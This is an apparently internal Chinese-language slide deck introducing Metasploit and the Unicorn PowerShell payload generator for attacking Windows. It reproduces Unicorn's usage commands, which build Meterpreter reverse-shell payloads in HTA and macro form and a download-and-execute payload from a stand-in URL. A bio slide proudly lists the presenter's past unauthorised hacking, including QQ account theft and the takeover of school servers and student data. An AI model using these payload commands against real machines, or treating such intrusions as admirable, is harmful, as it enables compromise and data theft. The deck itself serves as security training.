Slide 1
Hacking some Windows with MSF（美少妇）
分享人： 前端 张利鹏

Slide 2
分享目录
1、个人安全经历
2、MSF简介
3、powershell和hta简介
4、 Unicorn简介
5、 实战：hacked Windows with msf and unicorn

Slide 3
个人安全经历简介：
2012励志成为一名“黑客”，加入中国红客联盟AG小组团队
曾参加由钓鱼岛事件引起的中日黑客大战
曾用易语言编写外挂程序，盗取qq账号。
曾利用黑客工具攻击了很多非法站点
2013年读大学。开始系统学习计算机知识
曾组建我校第一支信息安全团队
曾获得2014年安徽省“蓝盾杯”信息安全攻防大赛二等奖。（队长）
曾获得2015年“蓝盾杯”信息安全攻防大赛第四名（队长）
曾获得2015年“智胜杯”网络与信息安全挑战赛第六名（队长）
曾参加第一届百度杯CTF，排名60-70。
曾黑遍我校各大服务器，获得全校学生信息，免费享用学校百兆带宽网速，所有在线考试满分。
曾利用一周时间在360补天漏洞平台刷了16个中高危漏洞
曾利用俩周时间在教育平台src刷了47个漏洞。最高排名第3

Slide 4
分享目录
1、个人安全经历
2、MSF简介
3、powershell和hta简介
4、 Unicorn简介
5、 实战：hacked Windows with msf and unicorn

Slide 5
MSF （美少妇） 被誉为 黑掉整个星球的工具 全称：metasploit-framework github地址：https://github.com/rapid7/metasploit-framework
MSF是渗透大杀器。尤其是内网环境下，更是恐怖。本人在校期间，利用MSF 拿下了很多服务器。

Slide 6

MSF相关术语

Slide 7

MSF最常见的渗透流程
1、搜索攻击模块

Slide 8

MSF最常见的渗透流程
2、载入攻击模块、查看模块参数

Slide 9

MSF最常见的渗透流程
3、设置模块参数

Slide 10

MSF最常见的渗透流程
4、开始攻击（run/exploit）

Slide 11
分享目录
1、个人安全经历
2、MSF简介
3、powershell和hta简介
4、 Unicorn简介
5、 实战：hacked Windows with msf and unicorn

Slide 12
Windows Power Shell
Windows PowerShell 是一种命令行外壳程序和脚本环境，使命令行用户和脚本编写者可以利用 .NET Framework的强大功能。
HTA
HTA是HTML Application的缩写（HTML应用程序），是软件开发的新概念，直接将HTML保存成HTA的格式，就是一个独立的应用软件，与VB、C++等程序语言所设计的软件界面没什么差别。

Slide 13
分享目录
1、个人安全经历
2、MSF简介
3、powershell和hta简介
4、 Unicorn简介
5、 实战：hacked Windows with msf and unicorn

Slide 14
Unicorn（独角兽）
开源地址：https://github.com/trustedsec/unicorn
Magic Unicorn is a simple tool for using a PowerShell downgrade attack and inject shellcode straight into memory.
使用方法：
1、git clone https://github.com/trustedsec/unicorn
2、cd unicorn
3、python unicorn.py

Slide 15
Usage: python unicorn.py payload reverse_ipaddr port <optional hta or macro, crt>
PS Example: python unicorn.py windows/meterpreter/reverse_tcp 192.168.1.5 443
PS Down/Exec: python unicorn.py windows/download_exec exe=test.exe url=http://badurl.com/payload.exe
Macro Example: python unicorn.py windows/meterpreter/reverse_tcp 192.168.1.5 443 macro
HTA Example: python unicorn.py windows/meterpreter/reverse_tcp 192.168.1.5 443 hta
CRT Example: python unicorn.py <path_to_payload/exe_encode> crt
Custom PS1 Example: python unicorn.py <path to ps1 file>
Custom PS1 Example: python unicorn.py <path to ps1 file> macro 500
Help Menu: python unicorn.py --help

Slide 16
5、 实战：hacked Windows with msf and unicorn
Thanks for enjoying！
2017年6月22日
By ss

